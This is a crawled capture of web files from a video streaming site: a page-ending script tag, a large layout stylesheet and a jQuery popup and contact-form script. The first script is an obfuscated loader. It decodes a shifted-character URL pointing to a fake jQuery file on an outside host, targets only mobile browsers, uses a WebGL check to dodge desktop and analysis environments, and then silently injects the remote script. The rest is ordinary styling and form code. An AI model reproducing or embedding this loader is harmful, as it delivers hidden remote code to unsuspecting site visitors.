<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ytubemovies.com/css/style.css?14
body_size: 3277
content:
* {
    box-sizing: border-box;
    outline: none;
}
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
.footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
body {
    line-height:1;
}
article,aside,details,figcaption,figure,
.footer,header,hgroup,menu,nav,section {
    display:block;
}
ul, li {
    margin: 0;
    padding: 0;
    list-style:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
    color: #f90;
}
table {
    border-collapse:collapse;
    border-spacing:0;
}
input, select {
    vertical-align:middle;
    outline: none;
}
html {
    background: #fff;
}
body {
    background: #fff;

    font-family: 'Roboto Condensed',sans-serif;
    font-size: 14px;
    color: #333;
}

.logo-container {
    grid-area: logo-container;
}
.search-container {
    grid-area: search-container;
}
.right-container {
    grid-area: right-container;
}
.top-menu {
    grid-area: top-menu;
}
.heading-container {
    grid-area: heading-container;
}
.thumbs-list {
    grid-area: thumbs-list;
}
.pager {
    grid-area: pager;
}
.spots-section {
    padding: 10px 0;
    grid-area: spots-section;
}
.about-section {
    grid-area: about-section;
}
.categories-section {
    grid-area: categories-section;
}
.tubes-section {
    grid-area: tubes-section;
}
.video-view-section {
    grid-area: video-view-section;
}
.footer {
    grid-area: footer;
}
.general-grid {
    display: grid;
    grid-template-columns: 20% 20% 20% 20% 20%;
    grid-template-areas:
    'logo-container logo-container search-container right-container right-container'
    'top-menu top-menu top-menu top-menu top-menu'
    'about-section about-section about-section about-section about-section'
    'video-view-section video-view-section video-view-section video-view-section video-view-section'
    'heading-container heading-container heading-container heading-container heading-container'
    'thumbs-list thumbs-list thumbs-list thumbs-list thumbs-list'
    'pager pager pager pager pager'
    'categories-section categories-section categories-section categories-section categories-section'
    'tubes-section tubes-section tubes-section tubes-section tubes-section'
    'spots-section spots-section spots-section spots-section spots-section'
    'footer footer footer footer footer';

    max-width: 1610px;

    margin: 0 auto;

    background: #fff;

    box-shadow: 0 0 15px rgba(0,0,0,1);
}

.logo-container {
    padding: 10px;
}
    .logo-container .logo {
        display: inline-block;

        font-size: 50px;
        line-height: 50px;
        font-weight: bold;
        color: #f90;
        text-decoration: none;
        text-transform: uppercase;
    }
        .logo-container .logo span {
            color: #333;
        }

.search-container {
    position: relative;

    padding: 10px;

    clear: both;
}
    .search-container .search-block {
        display: block;
        position: relative;
    }
        .search-container .search-block .search-input {
            display: block;
            float: right;

            width: 100%;
            max-width: 400px;
            height: 50px;

            padding: 0 60px 0 10px;

            border: 1px solid #ccc;

            background: #f0f0f0;

            font-size: 16px;
            line-height: 50px;
            color: #3a4752;

            transition: 0.15s ease background-color;

            font-family: 'Roboto Condensed', sans-serif;
        }
            .search-container .search-block .search-input:focus {
                background: #fff;
            }

        .search-container .search-block .search-submit {
            display: block;
            position: absolute;

            top: 0;
            right: 0;

            width: 50px;
            height: 50px;

            border: 0;

            background: #f90;

            font-size: 24px;
            line-height: 50px;
            color: #fff;

            cursor: pointer;

            transition: 0.15s ease background-color;
        }
            .search-container .search-block .search-submit:hover {
                background-color: #2b2b2b;
            }

.right-container {
    padding: 7px 10px;
}
    .right-container .text {
        overflow: hidden;

        max-height: 56px;

        font-size: 14px;
        line-height: 14px;
    }
    .right-container .tags-list {
        -webkit-columns: 3;
        columns: 3;
        padding-top: 2px;
    }
        .right-container .tags-list a {
            display: inline-block;
            text-decoration: none;
            font-size: 14px;
            line-height: 18px;
        }
            .right-container .tags-list a:hover {
                color: #333;
            }

.top-menu {
    padding: 0 10px;

    background: #f0f0f0;

    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
    .top-menu ul {

    }
        .top-menu ul li {
            display: inline-block;
        }
            .top-menu ul li a {
                display: block;

                padding: 0 5px;

                font-size: 18px;
                line-height: 50px;
                color: #333;
                text-decoration: none;

                transition: .15s ease color;
            }
                .top-menu ul li.active a,
                .top-menu ul li a:hover {
                    color: #f90;
                }

            .top-menu ul li.separator {
                margin: 0 5px;
                font-size: 18px;
                line-height: 50px;
                color: #ccc;
            }

.heading {
    padding: 10px;
}
    .heading h1,
    .heading h2 {
        font-size: 24px;
        line-height: 30px;
        font-weight: normal;
        color: #333;
    }
    .error .heading {
        font-size: 24px;
        color: red;
        text-align: center;
    }
        .error .heading h1,
        .error .heading h2 {
            font-size: 36px;
            line-height: 54px;
            color: red;
            font-weight: bold;
        }

.thumbs-list {

}
    .thumbs-list .thumbnail {
        display: block;
        float: left;

        width: 20%;

        padding: 5px;
    }
        .thumbs-list .thumbnail .link {
            display: block;
            text-decoration: none;
        }
            .thumbs-list .thumbnail .link .thumbnail-container {
                position: relative;
                overflow: hidden;

                border-radius: 5px;

                border: 1px solid #ccc;
            }
                .thumbs-list .thumbnail .link .thumbnail-container img {
                    display: block;

                    width: 100%;
                }
                .thumbs-list .thumbnail .link .thumbnail-container .movies {
                    display: block;
                    position: absolute;

                    right: 3px;
                    bottom: 3px;

                    height: 24px;

                    padding: 0 5px;

                    border-radius: 5px;

                    background: rgba(0,0,0,0.75);

                    font-size: 16px;
                    line-height: 26px;
                    color: #fff;

                    transition: 0.15s ease right;
                }
                    .thumbs-list .thumbnail .link:hover .thumbnail-container .movies {
                        right: -100px;
                    }

                .thumbs-list .thumbnail .link .thumbnail-container .time {
                    display: block;
                    position: absolute;

                    right: 3px;
                    top: 3px;

                    height: 24px;

                    padding: 0 5px;

                    border-radius: 5px;

                    background: rgba(0,0,0,0.75);

                    font-size: 16px;
                    line-height: 26px;
                    color: #fff;

                    transition: 0.15s ease right;
                }
                    .thumbs-list .thumbnail .link:hover .thumbnail-container .time {
                        right: -100px;
                    }

                .thumbs-list .thumbnail .link .thumbnail-container .name {
                    display: block;
                    position: absolute;

                    left: 3px;
                    bottom: 3px;

                    height: 24px;

                    padding: 0 5px;

                    background: rgba(0,0,0,0.75);

                    font-size: 16px;
                    line-height: 26px;
                    color: #fff;

                    transition: 0.15s ease left;
                }
                    .thumbs-list .thumbnail .link:hover .thumbnail-container .name {
                        left: -160px;
                    }
                    .thumbs-list .thumbnail.video .link .thumbnail-container .name {
                        left: 0;
                        bottom: 0;

                        width: 100%;

                        transition: 0.15s ease bottom;
                    }
                        .thumbs-list .thumbnail.video .link:hover .thumbnail-container .name {
                            bottom: -30px;
                        }

.pager {
    margin: 10px 0;
    text-align: center;
}
    .pager li {
        display: inline-block;
        margin-bottom: 3px;
    }
        .pager a,
        .pager span {
            display: block;
            min-width: 40px;
            height: 42px;
            padding: 0 10px;
            border-bottom: 4px solid #f90;
            border-radius: 5px;
            background-color: #000;
            font-size: 16px;
            line-height: 42px;
            color: #fff;
            text-decoration: none;
            text-transform: uppercase;
            transition: 0.15s ease background-color;
        }
        .pager span {
            opacity: 0.5;
        }
            .pager li.current span {
                opacity: 1;
                background-color: #f90;
            }
            .pager a:hover {
                background-color: #6f6f6f;
            }
            .pager .current a {
                background-color: #6f6f6f;

                cursor: pointer;
            }

.about-text {
    padding: 0 10px;

    font-size: 14px;
    line-height: 20px;
    color: #555;
}

.spots {
    text-align: center;
}
    .spots .spot {
        display: inline-block;
    }

.categories-list {
    padding: 0 10px;
}
    .categories-list ul {
        -webkit-columns: 5;
        columns: 5;
    }
        .categories-list ul li {
            display: block;

            padding: 2px 0;
        }
            .categories-list ul li a {
                display: block;
                position: relative;
                overflow: hidden;

                padding-right: 50px;

                font-size: 16px;
                line-height: 24px;
                color: #333;
                text-decoration: none;
                white-space: nowrap;
                text-overflow: ellipsis;

                transition: 0.15s ease color;
            }
                .categories-list ul li a:hover {
                    color: #f90;
                }

                .categories-list ul li a .quantity {
                    position: absolute;

                    top: 0;
                    right: 0;

                    padding: 0 5px;

                    border-radius: 3px;

                    background: rgba(255,255,255,0.5);

                    font-size: 12px;
                    color: #000;

                    transition: 0.15s ease color;
                }
                    .categories-list ul li a:hover .quantity {
                        color: #fff;
                    }

.categories-section {
    padding: 0 0 10px;
}

.tubes-list {
    padding: 0 10px;
}
    .tubes-list ul {
        -webkit-columns: 5;
        columns: 5;
    }
        .tubes-list ul li {
            display: block;

            padding: 2px 0;
        }
            .tubes-list ul li a {
                display: block;
                position: relative;
                overflow: hidden;

                padding-right: 50px;

                font-size: 16px;
                line-height: 24px;
                color: #fff;
                text-decoration: none;
                white-space: nowrap;
                text-overflow: ellipsis;

                transition: 0.15s ease color;
            }
                .tubes-list ul li a:hover {
                    color: #f90;
                }

.video-view-section {
    position: relative;
}
.video-view {
    float: left;

    width: calc(100% - 320px);
}
    .video-view .player-container {
        position: relative;

        padding-bottom: 66%;

        background: #000;
    }
        .video-view .player-container iframe {
            display: block;
            position: absolute;
            width: 100%;
            height: 100%;
        }

    .video-view .info-container {
        position: relative;

        margin-bottom: 10px;
        padding: 10px;
    }
        .video-view .info-container .info-row {
            margin-bottom: 10px;

            font-size: 16px;
            line-height: 30px;
            white-space: nowrap;
        }
            .video-view .info-container .info-row .date {

            }

            .video-view .info-container .info-row .duration {
                margin-left: 20px;
            }

        .video-view .info-container .tags {
            margin-bottom: 10px;
        }
            .video-view .info-container .tags a {
                display: inline-block;

                margin: 0 5px 3px 0;
                padding: 0 7px;

                border-radius: 3px;

                background: #000;

                line-height: 25px;
                color: #fff;
                text-decoration: none;

                transition: 0.15s ease background-color;
            }
                .video-view .info-container .tags a:hover {
                    background-color: #f90;
                }

.sidebar {
    float: right;
    width: 310px;
}
    .sidebar .side-spots {
        text-align: center;
    }
        .sidebar .side-spots .spot {
            display: inline-block;
        }

.footer {
    padding: 10px;

    border-top: 1px solid #ccc;

    background: #f0f0f0;
}
    .footer .contact-us {
        font-size: 14px;
        line-height: 24px;
        text-align: center;
    }
        .footer .contact-us a {
            transition: 0.15s ease color;
        }
            .footer .contact-us a:hover {
                color: #f90;
            }

    .footer .copyright-container {
        text-align: center;
    }
        .footer .copyright-container .copyright {
            font-size: 14px;
            line-height: 24px;
            color: #aaa;
        }

.fadescreen {
    z-index: 999;

    display: none;
    position: fixed;

    top: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background: rgba(0,0,0,0.5);
}
.popup {
    z-index: 1000;

    display: none;
    position: fixed;

    top: 10px;
    left: 50%;

    width: 300px;

    margin-left: -150px;
    padding: 10px;

    border-radius: 5px;

    background: #fff;

    color: #333;
}
    .popup .close {
        position: absolute;

        top: 0;
        right: 0;

        width: 36px;
        height: 40px;

        font-size: 36px;
        line-height: 36px;
        color: #333;
        text-align: center;
        cursor: pointer;

        transition: 0.15s ease opacity;
    }
        .popup .close:hover {
            opacity: 0.5;
        }

    .popup .heading {
        margin-bottom: 10px;
        padding: 0;

        font-size: 24px;
        line-height: 30px;
    }
    .popup .contact-form {

    }
        .popup .contact-form .input-row {
            margin-bottom: 10px;
        }
            .popup .contact-form .input-row label {
                display: block;

                font-size: 16px;
                line-height: 20px;

                margin-bottom: 3px;
            }
            .popup .contact-form .input-row .input-text,
            .popup .contact-form .input-row .input-textarea,
            .popup .contact-form .input-row .input-select {
                display: block;

                width: 100%;
                height: 30px;

                padding: 0 5px;

                border: 1px solid #aaa;
                border-radius: 3px;

                font-family: 'Roboto Condensed',sans-serif;
                font-size: 18px;
                line-height: 30px;
            }
            .popup .contact-form .input-row .input-textarea {
                height: 100px;

                line-height: 20px;

                resize: none;
            }
            .popup .contact-form .submit-row .input-submit {
                display: block;

                width: 100%;
                height: 40px;

                border: 0;
                border-radius: 3px;

                background: #f90;

                font-family: 'Roboto Condensed',sans-serif;
                font-size: 18px;
                line-height: 40px;
                color: #fff;

                cursor: pointer;

                transition: 0.15s ease opacity;
            }
                .popup .contact-form .submit-row .input-submit:hover {
                    opacity: 0.5;
                }


@media screen and (max-width: 1200px) {
    .general-grid {
        grid-template-areas:
        'logo-container logo-container search-container search-container search-container'
        'top-menu top-menu top-menu top-menu top-menu'
        'video-view-section video-view-section video-view-section video-view-section video-view-section'
        'heading-container heading-container heading-container heading-container heading-container'
        'thumbs-list thumbs-list thumbs-list thumbs-list thumbs-list'
        'pager pager pager pager pager'
        'about-section about-section about-section about-section about-section'
        'categories-section categories-section categories-section categories-section categories-section'
        'tubes-section tubes-section tubes-section tubes-section tubes-section'
        'spots-section spots-section spots-section spots-section spots-section'
        'footer footer footer footer footer';
    }
    .right-container {
        display: none;
    }
}
@media screen and (max-width: 860px) {
    .general-grid {
        grid-template-areas:
        'logo-container logo-container logo-container logo-container logo-container'
        'search-container search-container search-container search-container search-container'
        'top-menu top-menu top-menu top-menu top-menu'
        'video-view-section video-view-section video-view-section video-view-section video-view-section'
        'heading-container heading-container heading-container heading-container heading-container'
        'thumbs-list thumbs-list thumbs-list thumbs-list thumbs-list'
        'pager pager pager pager pager'
        'about-section about-section about-section about-section about-section'
        'categories-section categories-section categories-section categories-section categories-section'
        'tubes-section tubes-section tubes-section tubes-section tubes-section'
        'spots-section spots-section spots-section spots-section spots-section'
        'footer footer footer footer footer';
    }
    .logo-container {
        text-align: center;
    }
    .logo-container {
        padding: 5px 0 0;
    }
    .logo-container .logo {
        font-size: 32px;
        line-height: 40px;
    }
    .search-container .search-block .search-input {
        max-width: 100%;
        height: 36px;

        line-height: 36px;
    }
    .search-container .search-block .search-submit {
        width: 36px;
        height: 36px;

        font-size: 18px;
        line-height: 36px;
    }
    .top-menu {
        text-align: center;
    }
    .top-menu ul li.separator {
        margin: 0;
        font-size: 16px;
        line-height: 36px;
    }
    .top-menu ul li a {
        padding: 0 2px;

        font-size: 16px;
        line-height: 36px;
    }
}

@media (max-width: 1288px) {
    .thumbs-list .thumbnail {
        width: 25%;
    }
    .categories-list ul,
    .tubes-list ul {
        -webkit-columns: 4;
        columns: 4;
    }
    .spots .spot:nth-child(4) {
        display: none;
    }
}
@media (max-width: 966px) {
    .thumbs-list .thumbnail {
        width: 33.333333%;
    }
    .categories-list ul,
    .tubes-list ul {
        -webkit-columns: 3;
        columns: 3;
    }
    .spots .spot:nth-child(3) {
        display: none;
    }
    .video-view {
        width: 100%;
    }
    .sidebar {
        width: 100%;
    }
}
@media (max-width: 644px) {
    .thumbs-list .thumbnail {
        width: 50%;
    }
    .categories-list ul,
    .tubes-list ul {
        -webkit-columns: 2;
        columns: 2;
    }
    .spots .spot:nth-child(2) {
        display: none;
    }
    .sidebar .side-spots .spot:nth-child(2) {
        display: none;
    }
}
@media (max-width: 322px) {
    .thumbs-list .thumbnail {
        width: 100%;
    }
    .categories-list ul,
    .tubes-list ul {
        -webkit-columns: 1;
        columns: 1;
    }
}

#form-messages {
    padding: 10px;

    font-size: 16px;
    line-height: 20px;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://ytubemovies.com/js/common.js?2
body_size: 387
content:
var $popupOpen,
    $popupClose,
    $fadeScreen,
    $popup;

$(document).ready(function() {
    $popupOpen = $(".popup-open");
    $popupClose = $(".fadescreen, .popup .close");
    $fadeScreen = $(".fadescreen");
    $popup = $(".popup");

    $popupClose.on("click", function(e) {
        e.preventDefault();

        $popup.fadeOut(300);
        $fadeScreen.fadeOut(300);
    });

    $popupOpen.on("click", function(e) {
        e.preventDefault();

        $popup.fadeIn(300);
        $fadeScreen.fadeIn(300);
    });

    var form = $('#contact_form');
    var formMessages = $('#form-messages');

    $('#contact_form').submit(function(e) {
        e.preventDefault();

        alert("123");

        var formData = $(form).serialize();

        $.ajax({
            type: 'POST',
            url: $(form).attr('action'),
            data: formData
        }).done(function(response) {
            $(form).hide();
            $(formMessages).text(response);
            $(formMessages).show();

            /*setTimeout(function() {
                $popup.fadeOut(1000);
                $fadeScreen.fadeOut(1000);
                $(form).show();
                $(formMessages).hide();
            });*/
        }).fail(function(data) {
            $(form).hide();
            if (data.responseText !== '') {
                $(formMessages).text(data.responseText);
            } else {
                $(formMessages).text('Oops! An error occured and your message could not be sent.');
            }
            $(formMessages).show();

            /*setTimeout(function() {
                $popup.fadeOut(1000);
                $fadeScreen.fadeOut(1000);
                $(form).show();
                $(formMessages).hide();
            });*/
        });
    });
});